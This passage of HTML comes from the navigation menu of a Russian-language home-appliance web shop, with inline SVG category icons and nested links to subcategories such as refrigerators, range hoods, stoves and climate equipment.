style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.44000005722046px"/><path d="M5,26.05a5.88,5.88,0,1,1,3.73,3.13" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.44000005722046px"/><path d="M26.73,26.65a4.66,4.66,0,0,1-4.56-1.2l0-.05a4.67,4.67,0,0,1,0-6.56h0a4.67,4.67,0,0,1,6.61,0h0a4.69,4.69,0,0,1,.92,5.32" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.44000005722046px"/><path d="M29.7,6.56a4.67,4.67,0,0,1-.87,5.26l0,0.05a4.67,4.67,0,0,1-6.61,0h0a4.67,4.67,0,0,1,4.56-7.81" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.44000005722046px"/><path d="M2.55,34.43h30a2.61,2.61,0,0,0,1.83-1.83v-30A2.63,2.63,0,0,0,32.58.72h-30A2.62,2.62,0,0,0,.72,2.55v30a2.61,2.61,0,0,0,1.83,1.83h0Z" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.44000005722046px"/><path d="M7.46,6.56a4.77,4.77,0,0,0-.45,2,4.66,4.66,0,0,0,1.32,3.25l0,0.05a4.67,4.67,0,0,0,6.61,0h0a4.67,4.67,0,0,0-4.56-7.81" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.44000005722046px"/></svg><span>Встраиваемая техника</span></a></li>
                <li><a href="#!" data-catalog="beauty" class="link"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.49 30.71"><title>catalog-icon-3</title><path d="M9,0.74c3.06,0,11.7,2.73,15.23,3.51V13.8c-3.54.78-12.17,3.51-15.23,3.51A8.29,8.29,0,0,1,9,.74H9ZM9,4.82A4.21,4.21,0,1,1,4.82,9,4.21,4.21,0,0,1,9,4.82H9ZM4.42,16.32c0.41,1.54-.6,5.92-1.35,8.05-0.66,1.87-.33,4.36.62,5C5,30.25,10.4,30,12,29.56a1.69,1.69,0,0,0,.29-0.09c0.94-3.93-3.69-4.57.9-12.62m13.68-11a2.87,2.87,0,0,1,3.45-.27,2.77,2.77,0,0,0,3.36-.2M26.8,9.3a3,3,0,0,1,4-.37,2.86,2.86,0,0,0,3.92-.27m-7.86,4.26a2.87,2.87,0,0,1,3.45-.27,2.77,2.77,0,0,0,3.36-.2" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.47225725650787px"/></svg><span>Красота и здоровье</span></a></li>
                <li><a href="#!" data-catalog="foto" class="link"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32.28 35.69"><title>catalog-icon-2</title><path d="M6.71,3.56A3.15,3.15,0,1,1,3.56,6.71,3.15,3.15,0,0,1,6.71,3.56h0Z" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.44000005722046px"/><path d="M19.09,3.79a3.15,3.15,0,1,1-3.15,3.15,3.15,3.15,0,0,1,3.15-3.15h0Z" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.44000005722046px"/><path d="M6.71,0.72a6,6,0,1,1-6,6,6,6,0,0,1,6-6h0Z" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.44000005722046px"/><path d="M19.09,1a6,6,0,1,1-6,6,6,6,0,0,1,6-6h0Z" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.44000005722046px"/><path d="M4.57,13.62H20.88a1.61,1.61,0,0,1,1.6,1.6v9.62a1.61,1.61,0,0,1-1.6,1.6H4.57A1.61,1.61,0,0,1,3,24.85V15.23a1.61,1.61,0,0,1,1.6-1.6h0Z" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.44000005722046px"/><path d="M22.59,17.58l7.34-3a1.35,1.35,0,0,1,1.63,1.3v8.35a1.36,1.36,0,0,1-1.63,1.3l-7.34-3" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.44000005722046px"/><line x1="11.65" y1="27.17" x2="5.07" y2="34.97" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.44000005722046px"/><line x1="13.81" y1="27.17" x2="20.39" y2="34.97" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.44000005722046px"/><line x1="12.8" y1="26.68" x2="12.66" y2="34.97" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.44000005722046px"/></svg><span>Фото и видео техника</span></a></li>
                <li><a href="#!" data-catalog="accessory" class="link"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.4 33.94"><title>catalog-icon-1</title><path d="M15.74,3a6.28,6.28,0,0,1,0-.82,2.08,2.08,0,0,1,4,0,6.31,6.31,0,0,1,0,.82" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.44000005722046px"/><path d="M32.4,10.2a14.91,14.91,0,0,1-1.3,4.71,4.09,4.09,0,0,1-3.84,2.4H8.14a4.09,4.09,0,0,1-3.84-2.4A14.91,14.91,0,0,1,3,10.2" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.44000005722046px"/><polyline points="0.72 9.43 3.01 9.43 32.39 9.43 34.68 9.43" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.44000005722046px"/><path d="M2.93,8.75C2.9,6,13.65,4.2,15.93,4h3.18c2.31,0.16,13.57,1.8,13.36,4.71" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.44000005722046px"/><path d="M32.4,18.09a14.91,14.91,0,0,1-1.3,4.71,4.09,4.09,0,0,1-3.84,2.4H8.14a4.09,4.09,0,0,1-3.84-2.4A14.91,14.91,0,0,1,3,18.09" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.44000005722046px"/><polyline points="0.72 17.32 3.01 17.32 32.39 17.32 34.68 17.32" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.44000005722046px"/><path d="M17.7,28a1.51,1.51,0,1,1-1.51,1.51A1.51,1.51,0,0,1,17.7,28h0Z" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.44000005722046px"/><path d="M8.31,25.43H27.09c2.43,0,4.81,4,4.81,6.4h0a1.44,1.44,0,0,1-1,1.39H4.48a1.43,1.43,0,0,1-1-1.39h0c0-2.43,2.38-6.4,4.81-6.4h0Z" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.44000005722046px"/></svg><span>Аксессуары</span></a></li>-->
            </ul>
            <div class="header-catalog__sub">
                                    <div id="krupnaya-bytovaya-tekhnika" class="header-catalog__sub__tab active">
                        <div class="header-catalog__sub__flex">

                                                                    <div class="header-catalog__sublist">
                                        <a href="/catalog/krupnaya-bytovaya-tekhnika/vytyazhki/" class="header-catalog__sublist__title link link--u-darkorg">Вытяжки</a>
                                        <ul>
                                                                                    <li><a href="/catalog/krupnaya-bytovaya-tekhnika/vytyazhki/vytyazhki-kaminnye/" class="link link--u-darkorg">Вытяжки каминные</a></li>
                                                                                    <li><a href="/catalog/krupnaya-bytovaya-tekhnika/vytyazhki/vytyazhki-naklonnye/" class="link link--u-darkorg">Вытяжки наклонные</a></li>
                                                                                    <li><a href="/catalog/krupnaya-bytovaya-tekhnika/vytyazhki/vytyazhki-ostrovnye/" class="link link--u-darkorg">Вытяжки островные</a></li>
                                                                                    <li><a href="/catalog/krupnaya-bytovaya-tekhnika/vytyazhki/vytyazhki-vstraivaemye/" class="link link--u-darkorg">Вытяжки встраиваемые</a></li>
                                                                                    <li><a href="/catalog/krupnaya-bytovaya-tekhnika/vytyazhki/ploskie/" class="link link--u-darkorg">Плоские</a></li>
                                                                                    <li><a href="/catalog/krupnaya-bytovaya-tekhnika/vytyazhki/modern/" class="link link--u-darkorg">Модерн</a></li>
                                                                                    <li><a href="/catalog/krupnaya-bytovaya-tekhnika/vytyazhki/kupolnye-vytyazhki/" class="link link--u-darkorg">Купольные вытяжки</a></li>
                                                                                    <li><a href="/catalog/krupnaya-bytovaya-tekhnika/vytyazhki/klassicheskie-vytyazhki/" class="link link--u-darkorg">Классические вытяжки</a></li>
                                                                                </ul>
                                    </div>
                                                                        <div class="header-catalog__sublist">
                                        <a href="/catalog/krupnaya-bytovaya-tekhnika/kholodilniki/" class="header-catalog__sublist__title link link--u-darkorg">Холодильники</a>
                                        <ul>
                                                                                    <li><a href="/catalog/krupnaya-bytovaya-tekhnika/kholodilniki/kholodilniki-s-nizhney-morozilnoy-kameroy/" class="link link--u-darkorg">Холодильники с нижней морозильной камерой</a></li>
                                                                                    <li><a href="/catalog/krupnaya-bytovaya-tekhnika/kholodilniki/kholodilniki-s-verkhney-morozilnoy-kameroy/" class="link link--u-darkorg">Холодильники с верхней морозильной камерой</a></li>
                                                                                    <li><a href="/catalog/krupnaya-bytovaya-tekhnika/kholodilniki/odnodvernye-kholodilniki/" class="link link--u-darkorg">Однодверные холодильники</a></li>
                                                                                    <li><a href="/catalog/krupnaya-bytovaya-tekhnika/kholodilniki/kholodilniki-side-by-side-mnogodvernye/" class="link link--u-darkorg">Холодильники Side-by-Side (многодверные)</a></li>
                                                                                    <li><a href="/catalog/krupnaya-bytovaya-tekhnika/kholodilniki/kholodilnye-vitriny/" class="link link--u-darkorg">Холодильные витрины</a></li>
                                                                                    <li><a href="/catalog/krupnaya-bytovaya-tekhnika/kholodilniki/vinnye-shkafy/" class="link link--u-darkorg">Винные шкафы</a></li>
                                                                                    <li><a href="/catalog/krupnaya-bytovaya-tekhnika/kholodilniki/morozilnye-shkafy/" class="link link--u-darkorg">Морозильные камеры</a></li>
                                                                                    <li><a href="/catalog/krupnaya-bytovaya-tekhnika/kholodilniki/morozilnye-lari/" class="link link--u-darkorg">Морозильные лари</a></li>
                                                                                    <li><a href="/catalog/krupnaya-bytovaya-tekhnika/kholodilniki/avtomobilnye-kholodilniki/" class="link link--u-darkorg">Автомобильные холодильники</a></li>
                                                                                    <li><a href="/catalog/krupnaya-bytovaya-tekhnika/kholodilniki/aksessuary-dlya-kholodilnikov/" class="link link--u-darkorg">Аксессуары для холодильников</a></li>
                                                                                </ul>
                                    </div>
                                                                        <div class="header-catalog__sublist">
                                        <a href="/catalog/krupnaya-bytovaya-tekhnika/plity/" class="header-catalog__sublist__title link link--u-darkorg">Плиты</a>
                                        <ul>
                                                                                    <li><a href="/catalog/krupnaya-bytovaya-tekhnika/plity/plity-gazovye/" class="link link--u-darkorg">Плиты газовые</a></li>
                                                                                    <li><a href="/catalog/krupnaya-bytovaya-tekhnika/plity/plity-elektricheskie/" class="link link--u-darkorg">Плиты электрические</a></li>
                                                                                    <li><a href="/catalog/krupnaya-bytovaya-tekhnika/plity/plity-kombinirovannye/" class="link link--u-darkorg">Плиты комбинированные</a></li>
                                                                                    <li><a href="/catalog/krupnaya-bytovaya-tekhnika/plity/nastolnye-plity/" class="link link--u-darkorg">Настольные плиты</a></li>
                                                                                </ul>
                                    </div>
                                                                        <div class="header-catalog__sublist">
                                        <a href="/catalog/krupnaya-bytovaya-tekhnika/aksessuary-dlya-bytovoy-tekhniki/" class="header-catalog__sublist__title link link--u-darkorg">Аксессуары для бытовой техники</a>
                                        <ul>
                                                                                    <li><a href="/catalog/krupnaya-bytovaya-tekhnika/aksessuary-dlya-bytovoy-tekhniki/sredstva-dlya-posudomoechnykh-i-stiralnykh-mashin/" class="link link--u-darkorg">Средства для стиральных и посудомоечных машин</a></li>
                                                                                    <li><a href="/catalog/krupnaya-bytovaya-tekhnika/aksessuary-dlya-bytovoy-tekhniki/sredstva-dlya-kholodilnikov/" class="link link--u-darkorg">Средства для холодильников</a></li>
                                                                                    <li><a href="/catalog/krupnaya-bytovaya-tekhnika/aksessuary-dlya-bytovoy-tekhniki/aksessuary-dlya-vytyazhek/" class="link link--u-darkorg">Аксессуары для вытяжек</a></li>
                                                                                    <li><a href="/catalog/krupnaya-bytovaya-tekhnika/aksessuary-dlya-bytovoy-tekhniki/aksessuary-dlya-vozdukhoochistiteley/" class="link link--u-darkorg">Фильтры для очистителей воздуха</a></li>
                                                                                    <li><a href="/catalog/krupnaya-bytovaya-tekhnika/aksessuary-dlya-bytovoy-tekhniki/aksessuary-dlya-stiralnykh-mashin/" class="link link--u-darkorg">Аксессуары для стиральных машин</a></li>
                                                                                </ul>
                                    </div>
                                                                        <div class="header-catalog__sublist">
                                        <a href="/catalog/krupnaya-bytovaya-tekhnika/stiralnye-mashiny/" class="header-catalog__sublist__title link link--u-darkorg">Стиральные машины</a>
                                        <ul>
                                                                                    <li><a href="/catalog/krupnaya-bytovaya-tekhnika/stiralnye-mashiny/samsung/" class="link link--u-darkorg">Samsung</a></li>
                                                                                </ul>
                                    </div>
                                                                        <div class="header-catalog__sublist">
                                        <a href="/catalog/krupnaya-bytovaya-tekhnika/sushilnye-mashiny/" class="header-catalog__sublist__title link link--u-darkorg">Сушильные машины</a>
                                        <ul>
                                                                                </ul>
                                    </div>
                                                                        <div class="header-catalog__sublist">
                                        <a href="/catalog/krupnaya-bytovaya-tekhnika/posudomoechnye-mashiny/" class="header-catalog__sublist__title link link--u-darkorg">Посудомоечные машины</a>
                                        <ul>
                                                                                </ul>
                                    </div>
                                    
                        </div>
                    </div>
                                    <div id="tekhnika-dlya-kukhni" class="header-catalog__sub__tab ">
                        <div class="header-catalog__sub__flex">

                                                                    <div class="header-catalog__sublist">
                                        <a href="/catalog/tekhnika-dlya-kukhni/melkaya-kukhonnaya-tekhnika/" class="header-catalog__sublist__title link link--u-darkorg">Мелкая бытовая техника</a>
                                        <ul>
                                                                                    <li><a href="/catalog/tekhnika-dlya-kukhni/melkaya-kukhonnaya-tekhnika/blendery/" class="link link--u-darkorg">Блендеры</a></li>
                                                                                    <li><a href="/catalog/tekhnika-dlya-kukhni/melkaya-kukhonnaya-tekhnika/kukhonnye-vesy/" class="link link--u-darkorg">Кухонные весы</a></li>
                                                                                    <li><a href="/catalog/tekhnika-dlya-kukhni/melkaya-kukhonnaya-tekhnika/kukhonnye-mashiny/" class="link link--u-darkorg">Кухонные машины</a></li>
                                                                                    <li><a href="/catalog/tekhnika-dlya-kukhni/melkaya-kukhonnaya-tekhnika/yogurtnitsy/" class="link link--u-darkorg">Йогуртницы</a></li>
                                                                                    <li><a href="/catalog/tekhnika-dlya-kukhni/melkaya-kukhonnaya-tekhnika/kukhonnye-kombayny/" class="link link--u-darkorg">Кухонные комбайны</a></li>
                                                                                    <li><a href="/catalog/tekhnika-dlya-kukhni/melkaya-kukhonnaya-tekhnika/mikrovolnovye-pechi/" class="link link--u-darkorg">Микроволновые печи</a></li>
                                                                                    <li><a href="/catalog/tekhnika-dlya-kukhni/melkaya-kukhonnaya-tekhnika/miksery/" class="link link--u-darkorg">Миксеры</a></li>
                                                                                    <li><a href="/catalog/tekhnika-dlya-kukhni/melkaya-kukhonnaya-tekhnika/mini-pechi/" class="link link--u-darkorg">Мини-печи</a></li>
                                                                                    <li><a href="/catalog/tekhnika-dlya-kukhni/melkaya-kukhonnaya-tekhnika/multivarki/" class="link link--u-darkorg">Мультиварки</a></li>
                                                                                    <li><a href="/catalog/tekhnika-dlya-kukhni/melkaya-kukhonnaya-tekhnika/vafelnitsy-sendvichnitsy-multipekari/" class="link link--u-darkorg">Вафельницы, мультипекари, сэндвичницы</a></li>
                                                                                    <li><a href="/catalog/tekhnika-dlya-kukhni/melkaya-kukhonnaya-tekhnika/myasorubki/" class="link link--u-darkorg">Мясорубки</a></li>
                                                                                    <li><a href="/catalog/tekhnika-dlya-kukhni/melkaya-kukhonnaya-tekhnika/sushilki-dlya-produktov/" class="link link--u-darkorg">Сушилки для продуктов</a></li>
                                                                                    <li><a href="/catalog/tekhnika-dlya-kukhni/melkaya-kukhonnaya-tekhnika/tostery/" class="link link--u-darkorg">Тостеры</a></li>
                                                                                    <li><a href="/catalog/tekhnika-dlya-kukhni/melkaya-kukhonnaya-tekhnika/frityurnitsy/" class="link link--u-darkorg">Фритюрницы</a></li>
                                                                                    <li><a href="/catalog/tekhnika-dlya-kukhni/melkaya-kukhonnaya-tekhnika/khlebopechki/" class="link link--u-darkorg">Хлебопечки</a></li>
                                                                                    <li><a href="/catalog/tekhnika-dlya-kukhni/melkaya-kukhonnaya-tekhnika/elektroblinnitsy/" class="link link--u-darkorg">Электроблинницы</a></li>
                                                                                    <li><a href="/catalog/tekhnika-dlya-kukhni/melkaya-kukhonnaya-tekhnika/elektrogrili/" class="link link--u-darkorg">Электрогрили</a></li>
                                                                                    <li><a href="/catalog/tekhnika-dlya-kukhni/melkaya-kukhonnaya-tekhnika/vakuumnye-upakovshchiki/" class="link link--u-darkorg">Вакуумные упаковщики</a></li>
                                                                                    <li><a href="/catalog/tekhnika-dlya-kukhni/melkaya-kukhonnaya-tekhnika/lomterezki/" class="link link--u-darkorg">Ломтерезки</a></li>
                                                                                    <li><a href="/catalog/tekhnika-dlya-kukhni/melkaya-kukhonnaya-tekhnika/izmelchiteli/" class="link link--u-darkorg">Измельчители</a></li>
                                                                                </ul>
                                    </div>
                                                                        <div class="header-catalog__sublist">
                                        <a href="/catalog/tekhnika-dlya-kukhni/tekhnika-dlya-prigotovleniya-napitkov/" class="header-catalog__sublist__title link link--u-darkorg">Техника для приготовления напитков</a>
                                        <ul>
                                                                                    <li><a href="/catalog/tekhnika-dlya-kukhni/tekhnika-dlya-prigotovleniya-napitkov/kofevarki/" class="link link--u-darkorg">Кофеварки</a></li>
                                                                                    <li><a href="/catalog/tekhnika-dlya-kukhni/tekhnika-dlya-prigotovleniya-napitkov/kofemashiny/" class="link link--u-darkorg">Кофемашины</a></li>
                                                                                    <li><a href="/catalog/tekhnika-dlya-kukhni/tekhnika-dlya-prigotovleniya-napitkov/kofemolki/" class="link link--u-darkorg">Кофемолки</a></li>
                                                                                    <li><a href="/catalog/tekhnika-dlya-kukhni/tekhnika-dlya-prigotovleniya-napitkov/sokovyzhimalki/" class="link link--u-darkorg">Соковыжималки</a></li>
                                                                                    <li><a href="/catalog/tekhnika-dlya-kukhni/tekhnika-dlya-prigotovleniya-napitkov/termopoty/" class="link link--u-darkorg">Термопоты</a></li>
                                                                                    <li><a href="/catalog/tekhnika-dlya-kukhni/tekhnika-dlya-prigotovleniya-napitkov/chayniki/" class="link link--u-darkorg">Чайники со свистком</a></li>
                                                                                    <li><a href="/catalog/tekhnika-dlya-kukhni/tekhnika-dlya-prigotovleniya-napitkov/elektrochayniki/" class="link link--u-darkorg">Электрические чайники</a></li>
                                                                                </ul>
                                    </div>
                                                                        <div class="header-catalog__sublist">
                                        <a href="/catalog/tekhnika-dlya-kukhni/aksessuary-dlya-kukhonnoy-tekhniki/" class="header-catalog__sublist__title link link--u-darkorg">Аксессуары для кухонной техники</a>
                                        <ul>
                                                                                    <li><a href="/catalog/tekhnika-dlya-kukhni/aksessuary-dlya-kukhonnoy-tekhniki/dlya-kukhonnykh-kombaynov/" class="link link--u-darkorg">Насадки для кухонного комбайна</a></li>
                                                                                    <li><a href="/catalog/tekhnika-dlya-kukhni/aksessuary-dlya-kukhonnoy-tekhniki/dlya-kofemashin-i-kofevarok/" class="link link--u-darkorg">Для кофемашин и кофеварок</a></li>
                                                                                </ul>
                                    </div>
                                    
                        </div>
                    </div>
                                    <div id="vstraivaemaya-tekhnika" class="header-catalog__sub__tab ">
                        <div class="header-catalog__sub__flex">

                                                                    <div class="header-catalog__sublist">
                                        <a href="/catalog/vstraivaemaya-tekhnika/vstraivaemye-vytyazhki/" class="header-catalog__sublist__title link link--u-darkorg">Встраиваемые вытяжки</a>
                                        <ul>
                                                                                </ul>
                                    </div>
                                                                        <div class="header-catalog__sublist">
                                        <a href="/catalog/vstraivaemaya-tekhnika/dukhovye-shkafy/" class="header-catalog__sublist__title link link--u-darkorg">Духовые шкафы встраиваемые</a>
                                        <ul>
                                                                                    <li><a href="/catalog/vstraivaemaya-tekhnika/dukhovye-shkafy/dukhovye-shkafy-gazovye/" class="link link--u-darkorg">Встраиваемые газовые духовые шкафы</a></li>
                                                                                    <li><a href="/catalog/vstraivaemaya-tekhnika/dukhovye-shkafy/dukhovye-shkafy-elektricheskie/" class="link link--u-darkorg">Встраиваемые электрические духовые шкафы</a></li>
                                                                                    <li><a href="/catalog/vstraivaemaya-tekhnika/dukhovye-shkafy/dukhovye-shkafy-s-svch-elektricheskie/" class="link link--u-darkorg">Встраиваемые духовые шкафы с СВЧ</a></li>
                                                                                    <li><a href="/catalog/vstraivaemaya-tekhnika/dukhovye-shkafy/dukhovye-shkafy-s-funktsiey-para-elektricheskie/" class="link link--u-darkorg">Духовые шкафы с функцией пара электрические</a></li>
                                                                                </ul>
                                    </div>
                                                                        <div class="header-catalog__sublist">
                                        <a href="/catalog/vstraivaemaya-tekhnika/varochnye-poverkhnosti/" class="header-catalog__sublist__title link link--u-darkorg">Встроенные варочные панели</a>
                                        <ul>
                                                                                    <li><a href="/catalog/vstraivaemaya-tekhnika/varochnye-poverkhnosti/varochnye-paneli-gazovye/" class="link link--u-darkorg">Встроенные варочные панели газовые</a></li>
                                                                                    <li><a href="/catalog/vstraivaemaya-tekhnika/varochnye-poverkhnosti/varochnye-paneli-elektricheskie/" class="link link--u-darkorg">Встроенные варочные панели электрические</a></li>
                                                                                    <li><a href="/catalog/vstraivaemaya-tekhnika/varochnye-poverkhnosti/varochnye-paneli-kombinirovannye/" class="link link--u-darkorg">Варочные панели комбинированные</a></li>
                                                                                    <li><a href="/catalog/vstraivaemaya-tekhnika/varochnye-poverkhnosti/induktsionnye-varochnye-paneli/" class="link link--u-darkorg">Индукционные варочные панели</a></li>
                                                                                </ul>
                                    </div>
                                                                        <div class="header-catalog__sublist">
                                        <a href="/catalog/vstraivaemaya-tekhnika/vstraivaemye-posudomoechnye-mashiny/" class="header-catalog__sublist__title link link--u-darkorg">Встраиваемые посудомоечные машины</a>
                                        <ul>
                                                                                </ul>
                                    </div>
                                                                        <div class="header-catalog__sublist">
                                        <a href="/catalog/vstraivaemaya-tekhnika/vstraivaemye-kholodilniki/" class="header-catalog__sublist__title link link--u-darkorg">Встраиваемые холодильники</a>
                                        <ul>
                                                                                    <li><a href="/catalog/vstraivaemaya-tekhnika/vstraivaemye-kholodilniki/Встраиваемые холодильники с нижней камерой/" class="link link--u-darkorg">Холодильники с нижней морозильной камерой</a></li>
                                                                                    <li><a href="/catalog/vstraivaemaya-tekhnika/vstraivaemye-kholodilniki/odnodvernye-kholodilniki/" class="link link--u-darkorg">Встраиваемые холодильники однодверные</a></li>
                                                                                    <li><a href="/catalog/vstraivaemaya-tekhnika/vstraivaemye-kholodilniki/kholodilniki-side-by-side-mnogodvernye/" class="link link--u-darkorg">Встраиваемые холодильники Side-by-Side</a></li>
                                                                                    <li><a href="/catalog/vstraivaemaya-tekhnika/vstraivaemye-kholodilniki/vinnye-shkafy/" class="link link--u-darkorg">Винные шкафы встраиваемые</a></li>
                                                                                    <li><a href="/catalog/vstraivaemaya-tekhnika/vstraivaemye-kholodilniki/morozilnye-shkafy/" class="link link--u-darkorg">Встраиваемая морозильная камера</a></li>
                                                                                </ul>
                                    </div>
                                                                        <div class="header-catalog__sublist">
                                        <a href="/catalog/vstraivaemaya-tekhnika/vstraivaemye-mikrovolnovye-pechi/" class="header-catalog__sublist__title link link--u-darkorg">Встраиваемые микроволновые печи</a>
                                        <ul>
                                                                                </ul>
                                    </div>
                                                                        <div class="header-catalog__sublist">
                                        <a href="/catalog/vstraivaemaya-tekhnika/vstraivaemye-stiralnye-mashiny/" class="header-catalog__sublist__title link link--u-darkorg">Встраиваемые стиральные машины</a>
                                        <ul>
                                                                                </ul>
                                    </div>
                                                                        <div class="header-catalog__sublist">
                                        <a href="/catalog/vstraivaemaya-tekhnika/komplekty-vstraivaemoy-tekhniki/" class="header-catalog__sublist__title link link--u-darkorg">Комплекты встраиваемой техники</a>
                                        <ul>
                                                                                    <li><a href="/catalog/vstraivaemaya-tekhnika/komplekty-vstraivaemoy-tekhniki/komplekty-vstraivaemoy-tekhniki-elektricheskie/" class="link link--u-darkorg">Комплекты встраиваемой техники электрические</a></li>
                                                                                    <li><a href="/catalog/vstraivaemaya-tekhnika/komplekty-vstraivaemoy-tekhniki/komplekty-vstraivaemoy-tekhniki-kombinirovannye/" class="link link--u-darkorg">Комплекты встраиваемой техники комбинированные</a></li>
                                                                                </ul>
                                    </div>
                                                                        <div class="header-catalog__sublist">
                                        <a href="/catalog/vstraivaemaya-tekhnika/vstraivaemye-kofemashiny/" class="header-catalog__sublist__title link link--u-darkorg">Встраиваемые кофемашины</a>
                                        <ul>
                                                                                </ul>
                                    </div>
                                                                        <div class="header-catalog__sublist">
                                        <a href="/catalog/vstraivaemaya-tekhnika/izmelchiteli-bytovykh-otkhodov/" class="header-catalog__sublist__title link link--u-darkorg">Измельчители бытовых отходов</a>
                                        <ul>
                                                                                </ul>
                                    </div>
                                                                        <div class="header-catalog__sublist">
                                        <a href="/catalog/vstraivaemaya-tekhnika/vstraivaemye-parovarki/" class="header-catalog__sublist__title link link--u-darkorg">Встраиваемые пароварки</a>
                                        <ul>
                                                                                </ul>
                                    </div>
                                                                        <div class="header-catalog__sublist">
                                        <a href="/catalog/vstraivaemaya-tekhnika/vstraivaemye-shkafy-dlya-podogreva-posudy/" class="header-catalog__sublist__title link link--u-darkorg">Встраиваемые шкафы для подогрева посуды</a>
                                        <ul>
                                                                                </ul>
                                    </div>
                                    
                        </div>
                    </div>
                                    <div id="tekhnika-dlya-doma" class="header-catalog__sub__tab ">
                        <div class="header-catalog__sub__flex">

                                                                    <div class="header-catalog__sublist">
                                        <a href="/catalog/tekhnika-dlya-doma/pylesosy/" class="header-catalog__sublist__title link link--u-darkorg">Пылесосы</a>
                                        <ul>
                                                                                </ul>
                                    </div>
                                                                        <div class="header-catalog__sublist">
                                        <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/" class="header-catalog__sublist__title link link--u-darkorg">Роботы-пылесосы</a>
                                        <ul>
                                                                                </ul>
                                    </div>
                                                                        <div class="header-catalog__sublist">
                                        <a href="/catalog/tekhnika-dlya-doma/parovye-shvabry/" class="header-catalog__sublist__title link link--u-darkorg">Паровые швабры</a>
                                        <ul>
                                                                                </ul>
                                    </div>
                                                                        <div class="header-catalog__sublist">
                                        <a href="/catalog/tekhnika-dlya-doma/otparivateli/" class="header-catalog__sublist__title link link--u-darkorg">Отпариватели</a>
                                        <ul>
                                                                                </ul>
                                    </div>
                                                                        <div class="header-catalog__sublist">
                                        <a href="/catalog/tekhnika-dlya-doma/stekloochistiteli/" class="header-catalog__sublist__title link link--u-darkorg">Стеклоочистители</a>
                                        <ul>
                                                                                </ul>
                                    </div>
                                                                        <div class="header-catalog__sublist">
                                        <a href="/catalog/tekhnika-dlya-doma/parogeneratory/" class="header-catalog__sublist__title link link--u-darkorg">Парогенераторы</a>
                                        <ul>
                                                                                </ul>
                                    </div>
                                                                        <div class="header-catalog__sublist">
                                        <a href="/catalog/tekhnika-dlya-doma/paroochistiteli/" class="header-catalog__sublist__title link link--u-darkorg">Пароочистители</a>
                                        <ul>
                                                                                </ul>
                                    </div>
                                                                        <div class="header-catalog__sublist">
                                        <a href="/catalog/tekhnika-dlya-doma/utyugi/" class="header-catalog__sublist__title link link--u-darkorg">Утюги</a>
                                        <ul>
                                                                                </ul>
                                    </div>
                                                                        <div class="header-catalog__sublist">
                                        <a href="/catalog/tekhnika-dlya-doma/shveynye-mashiny/" class="header-catalog__sublist__title link link--u-darkorg">Швейные машины</a>
                                        <ul>
                                                                                </ul>
                                    </div>
                                                                        <div class="header-catalog__sublist">
                                        <a href="/catalog/tekhnika-dlya-doma/overloki/" class="header-catalog__sublist__title link link--u-darkorg">Оверлоки</a>
                                        <ul>
                                                                                </ul>
                                    </div>
                                                                        <div class="header-catalog__sublist">
                                        <a href="/catalog/tekhnika-dlya-doma/klimaticheskaya-tekhnika/" class="header-catalog__sublist__title link link--u-darkorg">Климатическая техника</a>
                                        <ul>
                                                                                    <li><a href="/catalog/tekhnika-dlya-doma/klimaticheskaya-tekhnika/konditsionery/" class="link link--u-darkorg">Кондиционеры</a></li>
                                                                                    <li><a href="/catalog/tekhnika-dlya-doma/klimaticheskaya-tekhnika/vodonagrevateli/" class="link link--u-darkorg">Водонагреватели</a></li>
                                                                                    <li><a href="/catalog/tekhnika-dlya-doma/klimaticheskaya-tekhnika/ventilyatory/" class="link link--u-darkorg">Вентиляторы</a></li>
                                                                                    <li><a href="/catalog/tekhnika-dlya-doma/klimaticheskaya-tekhnika/uvlazhniteli-i-ochistiteli-vozdukha/" class="link link--u-darkorg">Увлажнители и очистители воздуха</a></li>
                                                                                    <li><a href="/catalog/tekhnika-dlya-doma/klimaticheskaya-tekhnika/obogrevatelnye-pribory/" class="link link--u-darkorg">Обогревательные приборы</a></li>
                                                                                    <li><a href="/catalog/tekhnika-dlya-doma/klimaticheskaya-tekhnika/konvektory/" class="link link--u-darkorg">Конвекторы</a></li>
                                                                                    <li><a href="/catalog/tekhnika-dlya-doma/klimaticheskaya-tekhnika/radiatory/" class="link link--u-darkorg">Радиаторы</a></li>
                                                                                    <li><a href="/catalog/tekhnika-dlya-doma/klimaticheskaya-tekhnika/teploventilyatory/" class="link link--u-darkorg">Тепловентиляторы</a></li>
                                                                                </ul>
                                    </div>
                                                                        <div class="header-catalog__sublist">
